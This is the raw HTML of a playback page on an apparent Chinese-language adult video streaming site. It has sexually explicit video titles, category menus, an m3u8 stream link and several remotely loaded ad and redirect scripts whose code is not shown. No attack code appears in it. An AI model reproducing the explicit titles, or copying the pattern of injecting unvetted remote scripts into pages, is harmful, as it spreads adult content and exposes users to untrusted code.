

--- FILE ---
content_type: text/html
request_url: http://991oo.com/play/index38780-0-0.html
body_size: 4180
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38780;var seaplaylink="/play/index38780-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            IPX992淫乱×巨乳×ミニスカ尻どスケベ过ぎる人妻スナックママの急袭う诱惑.
        </title>
        <meta name="keywords" content="IPX992淫乱×巨乳×ミニスカ尻どスケベ过ぎる人妻スナックママの急袭う诱惑." />
        <meta name="description" content="IPX992淫乱×巨乳×ミニスカ尻どスケベ过ぎる人妻スナックママの急袭う诱惑." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;IPX992淫乱×巨乳×ミニスカ尻どスケベ过ぎる人妻スナックママの急袭う诱惑.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/PB00zfjD/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/PB00zfjD/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/PB00zfjD/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index22902-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241117-1/e6614bdd4756d51b37076928c3f895da.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY999 (HD)..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28103-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241222-1/f5805d4cd215f3898c89afd3380000fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                VOSS173鄰居居然..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20953-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241028-1/1c2643f91820e0eb53d8360384b79142.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                START029芸能人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56546-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250624-1/6419de029aa5730aedb3c1fcbeeea100.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ360新人FI..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21522-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241102-1/95fcc1ad5442ed1b4fd4e6a4ae4c647b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SVGAL002有名女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24225-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241127-1/c86aa4ed7b58915676d1114ffd8896e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAA102今日はお..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6596-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240707-1/df1fe9823d4aafad18dda13fd4731aa9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                張感 玄関開けたら透け..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index37177-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250218-1/6d83b7aed251b28ceaed9d8b469ad90c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                召唤来的魅魔附身巨乳姊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17038-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240925-1/00dbf0218c798741238b969360b01062.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全裸兔女郎的乳交泡泡浴..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55828-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250620-1/614b7eac57feed70d569c3989adc90c8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVAJ696家に転が..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7078-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/16b4469e650829d87b2dc54c0ee7b3e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                巨乳人妻温泉デート 白..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35421-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250207-1/c7922aa1280d139bc51f4d21555d04e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                唯美女优少妇口交乳胶被..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93c1d3b446164aae86317d0320844a11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>